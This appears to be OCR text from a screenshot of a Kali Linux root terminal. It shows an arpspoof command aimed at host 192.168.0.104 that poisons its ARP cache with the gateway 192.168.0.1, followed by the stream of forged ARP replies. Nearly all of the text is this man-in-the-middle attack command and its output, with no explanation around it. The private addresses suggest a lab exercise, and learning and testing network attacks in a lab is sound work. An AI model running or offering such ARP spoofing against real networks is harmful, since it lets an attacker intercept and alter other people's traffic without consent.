 Applications Places Terminal Sun 09:51 1
re
tools.sh
root@kali: ~
File Edit View Search Terminal Help
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# arpspoof  -i eth0 -t 192.168.0.104 192.168.0.1
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
^[s0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29
:86:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90